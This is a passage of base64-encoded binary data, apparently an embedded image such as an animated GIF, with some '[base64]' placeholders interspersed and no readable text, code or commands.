qoe+Bo1QPyl73qQVwAEEAgB0DvQphXEAhZAgAWeBGWBt8eFO3ToZyDj5cM+pAgMkjXCFJZlC2kAvl0S5CBvbclEpsGLY+K1JxQZoInLUViFJLBJb9rJ/jR6EZJFJAwPP9PFNBv8CWLwAhWU6LFlRSg1IQ+5Tins7DuIgeTQKnnJCgCBBkTw7ieHwbavpTKW7Y2N2iYRMO3YhZc5AeZ/[base64]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[base64]/bVmT3IX0v4gguYAit4EGddDwTwAAKOAAM24HJhAAP+AAZmYAEgAAFoYAl24JObYAZuig+4W71shhjFW8fQW/yIQ+pLW27t1kWiPkfKNAWZlxow3KBD3MRV/ldQ6wHG1U2l85CuUrDw+YQ7IAIyoISEUTU4wIMoiIEHWAAAMIAViIIVqAAzuITSNd2OoBknUSHW3SvXDbJNzKttyDZDJQI0BeMyUITeBcoNHAaj4AZ0eIdwQId4cAdaRNmneRo3ycVObV6rEQqZ/UXphY9/IVUBnQqczV6e5d7u/d7vDd86GAIUWNryfWQP7eNyUaT8qMMLoBgWqMPULGFJLhe/YYEpOANRHmVRRtaTAwJSTmVVXmVWngIGaEi+xZdNLuGaq5dJArp8gR4mnRAp7V8YjmFg1tJ2Tb+lg9zwccnwoVco8IGl29hPSIVGIImKUVN+jQEJlAE3CBPT/q1jctiJibATdFjjPMZOwMpiP0XAbcCFvUMaKEiaCEwaMhZKoFxZXIBPNQ5nfC5Z5J3jb3NZmL0Tofisme3j9hAA6v1PU8VeQn5VQ/[base64]/gsAARBwgQEdZO1taKzAioge2jrgiiGYgQuYgAfeaMzW6JNmaU2+gCKwghGG6SL9HZVuPJRWKJUmaDgskISc5XGpNJ3bLxvQL12eHp0u3HL9JMUlV6EWZt1sAt/8nlN6yf0bER5eAR9QhE7Y2FSIpqmGBGCAA+WmhEAggzYIBFSQrJxAEgFCIbH+7rH2n6ghPC2Wk1+riacuY6DELL8aBneIB3QIB/gO53jwB16467wGByOx4xTixSLz70uA3iTr5HR5JOeRANJagiWgAhdwgVmN1Z5t6FnlCheYbBW4gA5AgMvObA7f6M0u8EpWkEse0gD2W0RKbfpINxR3PJZu/mnULGkTXqSMFOCJ3OkfELqK5O117W3f3kjgThjIRWrg5CVHCKtl3iZPiGrnRgNIEIVPWG7ejQUp74T1dJM77W/wJopwvpNyHu/X7aufVOeN3Vh51sC9/tRyKN74dmP6podswFS8xus2YRK+zvKryejo7WgQX6T9AgIrmIILgABBH3RBl6pAJ3RBh1IEKJ4Hjo8Of3QO//DVDvGQ1tYSt74TX/EU9xtNV23s2692ienVvK8EQeE6hADcDrqgq8grBbWdRoF27XHd9NKnHgkhf0kijz8fIIMOcQRMgAQ+CPZIiARH4Fi/iwXeze6bRLwsfwe5vuKHQBmeCDLA+jVQ/hjzDylj7fRuf3iHcnhvN27j+XZjf5DyOF8G/aZzzmr2qskTxlvxFq9kIf3fCRBt1exkSM93zdbzPaf0Gvhfku4d0u50R+d0gl/pFo9lGGdIAVaPct0v59mPcq0BGCawK331YY7hdkW1DknyCYrcghAfOOhhHwgERWhuxAp2SIiESyBzeYaa7tbPxANv+ubyvoq7EcrFBHwJZ/4QUCDKmPx2FCpeoiiHd1DzcDj6uSaHWIhz/d5ul232xLMCPG8nTe/3EGcBinkee7cPfNd3sI9kSYdlS956TRb4gT/4094TtWdxSq5kNux6misQT6OeyuZpiW8BglFX3H51WI/1/qG24WY2pTLB9VyHtWVuAzyAJsRq/EhIhU+gCZbdyTuWei1/dqOI3ZUhhpxXEgecMZ//+b9iXS2PB6KYVDeGb/lWc3IfBmk4dyOJ+rDO43eg+ne/+knn85Augg649Hv/+rAP/tvn934/9RYA7YBHe69v+6p3CuZ3+3jXDxvg+t6hZXWhexWG0guwgYi/AN4+V1e/Q7/P+HMd5i34yMdlmMLH9aeDNaYmAjz49cZHrEzoBcmfhhMaIGa3fLkWZ80nO4BYNm3atmzZtg0DpXAhKFa4lplz9+5dxIno0E10xy3eRY7o4oG8+NGcNHDgti0TuI1cOXMRJU585w7mzJlA/ggMyKlzJ8+ePn0SCCp0KNGiQg8gTVpg6VIFTiEUscJiglMFTJcmPWB0q9CfXr+CDSt2LNmyZs+G5Vo0q9KrVSHUsAIEQtWrTNlqVat3L9++foPixWu3gNMWNeoOTjwYAWPGCiZAiFyjxoXKLFpgbsFiM4rOmFH0CC26R+bSo0X/mKJotadPjhReip1qNu1Ulxw5UnSnjA8feFRBCi58FjFPvKaRY+lyec2Yzp87x/hRprlpy3jxEkjw4HVerFgtZKUrm7mYLmNenBjRI8dwHz1OX1YSpcpsLV/OpE6zJo2uaM3+NZRgdjk1wQVWWHEBYndlFSBO/0EYoYQTUnjW/[base64]/iURFeghCiRcOuMMJNeYs8xKZd7nEqRq0vtcddhlRwxBck4zDC/DEENecxn5aVF6gnaE6KEdveMuo3Nu82h+0NXEzQdblWqrphmmGFcLVHnI4KgOplqyySdbuCpbm3ZsRQu9yjqrrTPPjOsBJ3aIWYe/8hxjgZFdYNgUNexYtLIsPJv0tEuHtsUdq2Hb5JOXRGkbKE0q4gYRMVgiSiRfX3ONKNe4UxC88eIXab30tgtnnARBvB158qotU6QiBfrOewqH1FE2Dqu0EnMTxwRpOQ9gfKnGG7fq1IYXgBxyAWyJiLLll2MeIOMoOo4gCwteVSLNo49oM1K6dqyg5Cde/hUjsZfVUEQNQl6AAo9JJw1DZ6HBcBoMv0/7gxlQe5ItbFR3e/UicGgdRZeZcBm2KM68Yza8Z867dr3tYidN4AYVZN/gdT/H8EZ6v5dwSIe64+6ccCdHN8U1AYPAXv+RTkCJgxX4KsyhUy5AmBsgAU9FIlY15SmdKsL/RCWz/EGwL6Y7Hccu8CnWJcZ1EAiaYSbzgxZUpjK4G2FnfmfCE6JwNEl6GraMty3k1cZbn1ieG6Bwhi7NgkvcCMf03mGQ62FvYNpTU/uQAaf6GOSHEiNc+USCjpkQamF7Wx9G4EanOcXvJfObCTEEcD+0QHBzCYSLyxqIlQaRrIBqXCMY/[base64]/gAgHCYJBzKQJkIAeJtELW7pAjVKQiQyOERhIPkttiRW2IoYvbeCJrU+ADmDiJiXDwMBPhKAdLgDg+U9IrlaoMn33Qlr0mOrE8TvyI+mg5j3i4w4pY3CWaJFWTS/AFf2F8YwIn/rBAM05OmQJ0JkudmamVsQwCneKVNa+pUm3iVEDczJBh+tg6BPzRdsYqzQ/[base64]/pWJ1IEPumrqF1BYo686vKghavJGf4K/[base64]//CMezRDFES6rlcpSwLL25fH+NqWzYAlrwKRFJ48OjNoEr3PBJxTCU60VNUiKRxe6CNgyrnZhM+wBE7MAbpc+/LVQGpS49MIbEbdBCXCkUsU/LKsQ/4Q3/kEhiqLUreVBaszR7EHKHf3Zcc0CG0dQuRcphz0yq02V5JS2pbGD7ZUCMAvAyPolvg2ggCXQgeVfA/[base64]/W9NYj6gt8jvMMeOt85z3nuji9YVhT2UHYD9ELfohPFRMaGdcvpWxXD/tBazTWiAAUuQPWrU/2oYZYvBQ5Zow10PanbNqHToHpnhYg7iQlZhG7Q7Ul28yGU78ihKMJhjrPNm4nvCAf6OpIeikkj3/vmNykrbeknlkO6A68roT5SNoglJ+ETg5Q5LtbwxZEURT+2ATLpODK/WFwsUj466Yv+E5OTvgA/GX3p6RvynKC+vkdJOX05Lt9nt77rL6PLfGnfevmOmSj4tUTP7fGORlD9C+4ofi++0AudFzv4iXG5ZRHAOvk2xuNHT8BTggaBKR/9AvTtgNbpe/Xf32jsc64za1oTbj2p3ZJZ0y0kACoKPjRjIs6IRN3NMem81w3fzdXfPYc78EK+/[base64]/[base64]/gQA1pu92YstmsSb6AsoJhEDuhJGzBimRSBdyRg6CKP/FeNeHeMvhUgB8AA14mVe6uVeTuNZxNcX1EM3cCRHAmY9KOIB7IQ96kE91MM56NljnkNjRh9P/GVgDmZGFuZhpmMRMGZnemYRsKFnMmYq1GNl6UJnEgMYiuZqpqYX7iRjdoMKEMNq0uayoRFlfYEbNkIDJICzNQA4Fl89iCNeVBZtGudn8mZlNUJnNsIRHKdnVtZM/sBqngNpWhZn1sPW7doFzKRlMaYiNoBxnkM3MAPQUUBRolDZfdtSgmI5ZAMrmNtv7BY6qAuYoA8njY17FhS9LZpXmgcs3CIuMpRZ/hZXoGyEprmH31HXFMFlBsplqF2CFwVIM/JlhVrohV6oX/4mbHZDh3rohzImOjZhZTlnYKrhGkYmMyzbTsTXcgbmh8JoN4So6VWmcf7AYtYDMaTCF/zA1iWAPTaACqRCN5CmjBKDDc4GRspoHaLA1qmAjAqnjO6mZUWmHsqXYAQplLLmzJmmeHqk0lHAY86GnlXVJD3mmepCmLncF8goM5RkDjJmI+QgIX5fETDDPTEmIbJkI9hgY/6AnG5nmKmAJH6nClCAHshpEZRokH6BHnYdeppQE5jBa2ELKPwLWWYDKLDdHWiJVNJncCAMOnASmBzcu/CnmkwUAU7EiQXo/loxVENp10TwXUyUgztIV4JqGjDS0ivG5YPWhB583l7cJYYSa7EaqwyeBWWlQmAyQ7M667PKKDxUlk7Y4w/Ag4kenSMwpjjuhLIy67OCa7RO6wDoGgU0qmUdQRFqq4rOF2bpD/[base64]/qoEwhgFro8P9WraUN4UmI5mieCxkm3Zmu0IJuvJwsMvnEHbuu3b/[base64]/s0o3oEj/Gw61OcnAVQmEK3Rys2pOocA+udEbEPT6ttaYWrUElfd1OovKqgE/mrtoXCtg/[base64]/aqVduRvvw0Ojs1EwNEV1s5VAIPEAEdeK0FKNnjABOXFsDZwKIuyNJIFkObhZQ6m/t6iAAifAQpPsELgLRzQFypfpt62wC/8gjo0bi7vcgtIcDXgcjCPsK6BQuNmYRF4MStQABzQsOjKFwpsrjIXAd5SQNzq6SIa7+oGbAMU8+b+giN48RF/czjDAyjw5mBUli6fAQmV7jnrmhdXwyR+xzzHrTrM8zyXMO8eQdyaswTLMgrH8HwVszk3QNvCAQhvbjW4bWWlQAo8S1EeJdQswlIaBHxu6iUERySEg7qMjXtww9hcg1SWQ6PA6iPHryGnqnNIgyL/C/4mESzGIgce6IfBWNYuDBURYyb7qjkQwwfYzFCYwCgL9VDHIFlIGQoIc1IrtTDLcmUtwi94wyJw/nMwe4M6qIMwHwEFeIM3jPAiLvVXM7VlnYFVk3VZq0MLmHVZy9dYnzUY5rJVN/[base64]/uj17903fiN2XIcdChQBad8IBcD1GfC3OpzBFCy2Vbt2A2D2IhBvQW/1bXu2Oki4OjguZ48wcTYAWTszfrG1OvhC1/21VY94DZJ1YN8MmPV1jMs4JxrbzUyWarPCFAy4OtHXZls1ZRe4ho+2OoQhWqsDhjOxOoDCLxTBIlh1PxM5Bci2N1hpblt5Q4/dG5sdtrCCQAxDk7AdHlhCV4EJcgOUM4jCRjgDH2RCM4ibu+iiLNaLO2A3IGg3nAzDHOeve5b0vN1dwvhvqhacR9ydTnvtTLjEJwjAe4EyNMqCMkC6MvyBNP5BpCvDLqQBJ0S6LKTgH3i6p3NCqIe6LJB6/qnvwqmf+qWP4Kd/ugk+uqVzuijX964xtjxYwY3IgzwUAQmpKQTTly/Igy+UHn51nTfYOq7rOq8fXRHkunwxuzyEmRXIg2PT1xQYe65je7bn+irsWmVNMZg1wCoEOwU0u2cHO2+COLbj7ouTe67fdrtDuxCzO7a7OJghyL3je75bgR72pm8+sy9sdcAL/DOsZNep9rXLwzNQACOc+7NvHYJgOArQtrZ7g4M3gC/4AmVTwCfkuqNeuZWPnbcRDy7oiVOOophjAh+ooplv9NigIiQ0Qy/Eyf+VknHFAiwAAjJAGr4AzECUJd75ef9K0SFXMjA+YE7vL6KbAx4w21Yk/gA1asOvzYOlU72lc0IJKsM4aL3WA9s8jEM7/Fo7bL3WY7osBNvZoz2wjcMI7kKwYToJ/oHbjzJZuJyx+8IqrAKwQzvG8z3fryRiDoBqP8szBPuzqOnfWpbd473eU0Df9/1KUhYQaHu2K8IUyENqN4AinPvREf7ke/5Kfrt8AfsntMDlA8Hpnz6wKwK6s0Vlqbu8xxe8bx0KvP7k6Bq9P3Z81brn876w9zvrWdYiXL7AC/y5U4CQVBbCG/snRAUgWr487BrG44FlMTy2ewMjWEHe4/32bz+Yg9nHgz+Ws9M7vZZSzvHVyB/Kq/wssDyauwe7nQsw6IIqOfIuro05/tw8Hej8m2BHng+EzwNEtmzlCJYzdxAhwXfo0MVj6JBhRIkNHcazaJGhuXLkOCI05w5kSHPkhBAweRLlSR5pWLZ0+RImy13/aNa0ebMmJ5fzcPb0uSvNTJ82xxUtqgypMlks/9zU2bKpzaUxqQKlehUrywFbuXb1SuBAAwryyJaV5w2IWbOrGiTYSqBBA7Vzyy5q+zbs2Llo6cpjm6BAAyt95U3BI+9ZXEZ+26KM600enrgNWlgBMrkF2RYNFBRQoCAunme+GkCekrav5AQHWLd+TFZy27iDya5CQWFVWStxE8wm6y1u68BTyCpatEiRceTJl/uSR7oB68ANnsnb/p2b0WTtixhTuKD4LFkgkHfHVYS4wWJvKCbnri5v8vu+bMWmsH8ff/77MPjztw/[base64]/j+lLNJJK700003F6RQBsVCYdRVMZ72NEUzjqjW7BE7KK9LLdtU1LlfjKgBZ0KjDlIJIW2hhEUYWqVWcaBdhr4DWXKOOrGfYiwsF+ejydrJwybI0OtZ6w0OcxARbBd54GdmsgVrRRbY3SsVhT5hR/c2OAsUi1Tc9Yb7VLldxYiuWAkrdbSBYINh9BgggcqVPv4wzhkG/Mu4QMDlPdGEFwePwwOOSB/mARMIIw7kGQw3DyQSSSERpZpgRpynxx4OebBHobGKJMZYabeQFxxx3FKigHjUqh5uGItLwyKopgigejZhs0mcUD1oGgSpT2oDLss0+u+w/2qlJFrT9GOem/l3SNsoom9qBu6Zx1s7Jjz/FHGocLuGcx2xZbnIbbZZoaqdPxB0/u9HIBwjLVWEsf0bXZsUBggLM6SPgVO3iglScKUQ/livKI7VcGM/FCrZzYgnobVkUeLVCnOz6za6Bfjs9KTDS6UWB08nYlbQBZAvozVUUCE4vO3aF6YCR2LLV9oDeEo50FUa293fU7r//6yTtV+0A/FR7z70tZIdF1/N45Y90YX3xcPj0yRLmvQPtpB+9XXGhFH1yBTCNHRCBQvjYgDwBClAgSEEns4SD+ICJWXTIGS9zxiw0BDOaQSITwMjZMnaWDY985GdAU9E0YESHoh3NRsMgxgxJOA0e/vWoHEzLBtWs1sOHSI0h3FhSR5zkEXLwogBiQ8kOHve4P5zJFHSSohTh9A/[base64]/ggSmGgGMGxEQoGcsGspUqE7iNFCWBjtRrroRS+IsYwa2vCGPOLGyyrEQx9OpEgMIcjW8IkQcixCiSjhARwd50WfEM4PaWqHLM4oC2XUZKRnMhOXpHhSu21iijH9Q9nO6FGUrjENN5kKRxEnR69MJg/s0KUw2BEKK/QvFOxgBx/vMoDp5A8PSq3m6QAZ1KEK9agNSOpS2eMWuDTAGuzYTVjHyg4jKHUySiXkATgJBHhFc6tKtcZurLAK6y2vAShQqhnAKla9soM9Sc0OI9jBO+yxJpqzfFUHOmCFTMbSGsE5SVyIqk0rsEMYefCe9zCLSbO2bzZSzatSSVta0l4G/gLQVIxQTweEsBaVmlMVbGitYbmw1lYYYeVrB7rZ2/[base64]/[base64]/ktqV437vaFX5LNNfRb39bo9+hMIOR1xGMYKzDGoeejDD83XCHPzyZgenAwwG+jlC4geAG/ke4whswcCOEIg/[base64]/oS6bTL9219/3j0Zxybsff1r63tyeX1EHrz+nYmvgwXQ6PcjGPuIfkNj5A04+MPp33AaJE/85GeB+UWu/nWwvwPcbx3gTzuioOE+KeSg4ZOMYOsaYHYUreGCQeEAiQbmbx36rAFooN9oAAX6zQyiwAyMQAP97VtA8P7SBXviIuToT5t85QFX8OH4ygVNIjCoDv3yBwL9DRriws3ibgdVsAEDZgTfT+zGDpPW4f4sMBhOMJoIjbH4jQTjwgLrr3/u4wSuUO82BriYA/DKafAsYQ9UZmWkC/FOj7ksZBYw5ENSbYRKxIRa7WeyARQ2DxA672jAy0B6YRhAb7wEKtgY/ur00MtCVE9q3EEgtgYREfETkkjavO/e+AtPqO0YbsL69qb3ru0Y6AH4ds8mTMHb/[base64]/IEslA/JM3vKk1BksMN/ggPDJHrQ8rw9BrqGtJQFEQBRAxkRNzwDZ3kSdxhGeawEwDBhWCIF3AN1/BwD2VoD0FhoTQo8YZNEAkxHLjhEBORKvGA9moPFrHtjOihHdpBE+2mK2/C9wxhEgzsGM4SLZ8PLY/BFNZyLE0R3UCx2srNo1YR38SkFLMS/AIjAQAjW4BRO0hpMgDJF32RL/1SyHpRMI+FjgoTB2eQMLURJdRFmRzTmU7nM/pSM7dMW2gn7hwOGsDsAuhPzcIGJdxMOw6rF5WlMAsyfxrSMQfNItvOMnsRJD9SJPNDgSZtESptOdxgEVJhJZErE9JQ1F4SvWahOEFonmyS8nikZ1AI/iTMYRh88hC0IBbskBdwARdYoSiNErwWARiYEvGOMxCf0moE0RCVjSoRcRto4Co1QT7nkz7r0z7l8yvRbRLkk/dIUT4n8SbYMvqeDxJp4hjmcxTx60Dvsz6HIhoYFELpE/waBTAb4y16w1cmVEMrNEP9CENBB3j6si22cTAjkxFtiTdOdDKlg3Y000U1My4+AwJqoAUK8jOUB0eR5bBo5xG+wUd/FBoOzRt/9EfncQZPAjW1EXuuLjI/Q3SeKWCglCEvILVckyFhsxdnU0ufUCz6Z0u19DZxMzf/I0AGpDdPUhGAMxUuofAwwfGMEzndCRgaDxLmVA9HJEdwsqIO/kIXrFMLYMEOubM7vRMP8XARLiEqMcQ4y5C5nFIQH5UhnjKHtqE9EXEZPiA+I1RTNUEbOrVT1y0/[base64]/ssz8bjhDAfxUVUWvZJtGyi1UplE9jJVVzV1EkbxQW9iP+8zGmxiQW9hLWu1QP/BVSfBaONyZ2/hJnLVPk2VJnYWQkuhFHCiHWpBamv2PoFVa7eWa/[base64]/iQTUBeefT/hbsxmijV3qJ9x+M9z91FkJ7tiasN0Kldt2sthR+1z67lnzLt8LAFn2pRGzHNkepdUatoAWodW3XF6/iIgoQkkih4RFooJqOlfbEFVnIdXDPtW9nBXADN88+Y2/r1XAbmNASV1/HFEBKEk3vwA0+QTgL70FqJg1f0gwHMRNEAWGpQYSoa/LKKzp70mIDQQu0ABVQF3U9FmQjBHZHNp1K1mS5YZ64ISQetaHcoRx2hhxeNmbJwQy+VnwZdGjbYT+VFqXsc2dH0RY04Xl9Fj9tAmqdGKW6kou72G7mU3uLN0KXeFNpgRZ81ozDN4kl1Hzb2I2HNX3jGCzWV8iYtTOc/hUCbEBa5dda6bh+C1NF/5d9ganG9haBb+WAEXiACdeBGxmCw7Rf/[base64]/ON97l85dif6biO7dhZz1Zwb5RZAbqOI7PN/BdskxVvB3jsOkBdbwWB1VWBF/hcnTCjGxlMHxmSF3fS/sLpcQMEFCR3DyZ3ZRbVg5eLkxtvJmmyGXrBKEuIacqhT0HBEzqBhSsgEFChlQXVgWBZDyyhQxCWZgwPl3OZZJeaqWfhl4EZZdlJiIhBd2G2Ui/1a8tZq7eaq0shjKsXfL36b25Bq2+BLm1CG6h5q786GmrBrd/6rdk6mkM1Grq6m2uiru1aao3BGKyoFoyBFvRasLWanwt7a/35n+mXbPG4BuC3oOcXobEHsed4WQMYAQw5zxiLotfVbys6gS8ao/eW0OiVox/Yo28zCxm3cSn5gk36pCeXDBXWh5cLGF7al4FhlFlh1QRiGUYXpzuhDbTAAYiAlWHYgWLZEkTB/kM6BBIMrziV86XTKbqXOg2hGmV/WUd2t4hn9ioHW6+/[base64]/CBMw4cmp3ENmEpefGqrLoce1O2ZBIZAzKsC52qzpZr+lNhpW1SjqOxpCtXrb2rwTtB3O/jxBPaq8SyG/aeLOuTrP/2HP7fq/[base64]/3cpbYW0l2v493cvZsW+DqwxV2vDb3QEd3ff0XRBVpGG7sFHnttrxXSE37CLV20LxzDN7uiO/3TJ57iGZmxRB0kNWbUVdvv/lgbD0Dh1RtB5GN9ZbDcl49zFkRhyqfc8aLLZkQB8nrhEoI6qB0B08iAyA3AAe6gE0zyE+BgqDFhg5fb1EThQVYe6Ve+yt0UGKzd6aXyhG2o29szCsBd30vBjAM768t567learU+68O+66NZ7MUe68se7dP+7NGeq9X+6t8+mvmdwP/93xH64BU8WqfV0R1c4fveoRmetB1e01HAsyW+4g8f1C8e4xXXPhB3gjsexdug1R1h5En+6K88DTuoGWwmnm5ZuiGhGa5BlBEkqD/h5ivAAQzAAIiAEnq+nOCggoZ+QjoEDPdggpIe91feElQB8iDP2rlhGHChoGyoiId4/kq+Nu2TX/nBfvmb3/mfH/qjX/qnX/rl3nzpHvtTwu4TnFoJ2uD72O/DP6AL2eIFX9M9G/HTf+KdcPFF3CMj+F/97mPcwGNAnvIr/6TFEOmBgRviYR7SASCuzYokCpJBUZESJryGDpijTxA/KXJDpoKBiw7IdFJ0B04qTAYPisJkqZGlkyhRYlrJkqUoS6pEiQI2ExgxULykLZuWjZxPcuaC/vS57AGBo0iTKiVAq6nTp1CjSp1KtarVq1izat3K1eqAr2DDih1LtqzZs2gHLF3Ltq3bt28PyJ1LV26Bu3jvKti7F0INKy0g8M1LuEDdw4gTK56LFwGCCZAndJhM/[base64]/gYmBbE5EibsoXSce3Sqosp8doqiCjC8KIKLfsRs89N/[base64]/Pbr779PSSpwpJYWbHBbJ4paAId+eQqqAgqPWiqKKq4oWYsvtmpZZTPK6vGNOdoqso+1CXlbr230poiwwQknJ3tQlnsSk7r0/pJNOM/FMwt1kXAJSSNWfIDmAkbQN1KyKTlpScwym2tJKpekm4ouuhCDCiWdePInT/XeW+g2QlhozNhkl2322WinrfbabLft9ttwxy032wPXLdbBeOeNsIkKb3qBDVO0sKnCE1Nc8awcb+YZxp997DhpIY8suWslm9xrICmXsbKSLbuXHJTtMXnJJXs24wx1IaWORggMLLCAFTGpQpJwo5dU3HFMr2Su1FDzrosigXSSNS7yZlPOf+4kjy85RR1Q4dzQRy/99NRXL7fdaemt/fZrFd73pi1MMcUFHEZcOIaEObaiqqsqDgH7k1n2+PyiTQbZ5Pi3loKulheZMhlux1gE51pmEpR8LjkpIdboFpgumKSuZ5DgAxowUDRVzKw4trvd0pJDrvbwTmoMTAUrKBK8rPGieMczR/JWaI6fgMIwF3qL9WZIwxra0IbYQwv3dshD72mKYX/51OBEdT7FpA9VF2Oc++DnIhrR74kXu1/+pniCyvFqN23AHBmCBZEBuiwlUeKDuFBCrAEOK2ogSZ3u9oCGRqChjWh40gE5yMGURI13CxxdKj5RBiIEAmvvGgbXgrJCFv5kCqQ6yg0XychGOrJsAQEAIfkEADIAAAAsAAAAAIACyACHBwcECg4OFA8fDAMUEAQbEwYnGAkzFQ4JHgM/GA4+GBgXGBsrHxlIHAcqIQJSJhUMKRotHiY2Iy9AJjJkJgszKRBCLQpWJyEhKR9SMiAULzxKLER5NU2UNhA/MCFANiFXNCkxOV2nN3K9QJDdOpDxPPn4PgFsOBdKPRpnNicfQDJ0PypGPTFgPUxaRHXkRBhMPi8mRTcyRkRFSVS3TF5vVVreRm/JSIH5SAB8TQKeURN/SCdYSiwZUC5iViSJTz9WUUFmTyNOXTiqUjgnWDZTVUOKVlBOWVdgW2t9VG72WGnUWJGwYZv2Xvf5ZAHNWCZYW0IyWEg/ZF34aMbHaxivcCIaYTNgZjzMZUFcZE50aWFjZXGba33ic4SKdCjfakMrcEP7ak48aFhPaU9fbGLfd3Jza4T9dqv8dQH7cjuacEfpc07PclZHcmB+fGbsgI+qepGaf8P7gjQjgz3efGFSeWlfe3pIfHL9e5HwiPj4ggHoihjajRzyij00iE/xf1g+gHGKhnt2kp2xjQHXjC30mEw9iVuriGtbjmv+h3RniYKGioeXiZA8i5u7lc7+my3emFv+kmJOlH95j49ek4uGkJGdpLz0mAHIm0r5p0zklnBbmHlonpGknIPtnKZGn6aonqm/pQG0qxvBrGLymHC1p4JwnoaAnpCQoaZhoZ+BqrXJrVdfqmdNtXtiqIfAp5CJq5mXqZ2vqNb9rPL6swGguT3IvGnksYp6t5jotpaHtaCguLK5sbhytrmIs8g1sb9TvcbXvH3ywKKUvqmkwMLJuN79vgGPx5F3up/OwseUxtZkw98ry+n9xlnMzZr3zJ2HyrGozLjbzqyZ09Thz9L4zOVDz3rZ2Jvl3LDz1b6217eo0crQ1dqn1OR61PsQ36mT39/l4Ptb4O/+48D158az4Mi96NHG7df64+jD6Obt5/mM3P8w4P9F7dvR7uPe7fyk8O7x6P937/j9/PH79P+/9//R/ySD/zuQ/1af/3Gu/4y+/6zQ/8jg/97s+/7q////[base64]/6ODUMn7aZNpdi6lQZNLjRpw2DBMvVKkv1AiijpPRLjAvDDWshghAyBiREFDFGIBQMIJrH0ghVjWPGCZhRw9hlotWWoIUavdejhhyCGKCJBG5Zooom34SaSUys52AMWWmDRA3TFHWejcUrdBFRRz/XonEs/[base64]/U+m7a6b9Y/yjqwEeiuqRW4bGaJsRhxIpWWray9ZaX0JDjdjZxQZMNNPLNt0nJYbzZ3/4Bagr4WMspLJbgm1DWbGcQMe2pc4UW/on00YhmJMDklFN+UdGYR/[base64]/FzItCT6Bjj5CxgURxnFIfWLillTyhUr878OJHCLVZFeCjJwAEBGIYyHyKUkTLGWtpxRLspDnlx4taVsyEcYHtxEHOcYON2BADhuyl4UEgSDmVFLkNc5gfcoxLie+QyTiwQRDisXyXKac5ISsaQ6HQJO8nlmk5x0F7xaMi8ZnY6U+P7UlClv8q8g+POf/8RaUq6IlBNQAJYKPIBYUvCAL95SVrk8xC7p08FbsAeNyJvb8oY5F1ggs0qHkOMQGNrQCxjBhAeKVjXJ8keaYfOF+MvZIb3ZzgyJUyLkNOcCIsDTnvL0nJWj5DqHipCa/sxnF4JnPN+1m5XcDH/[base64]/4rY5kCB4chCg/IwNimaYQ64OcUppAELNzK549pFD7u2XCI7TIyOoAQutKrY2BgQKcMCC4sGYAx6JjioELKNLE0VHJGPOTYyUEWvdP4Rzo0EGT08lQCpRZyewVwZKIJoAyfiLWsZ01rRYDAUD/4BDF2zete+3oXR4jND3YBjmIb+9jgIIYWMrIARWwD2dA2trI54o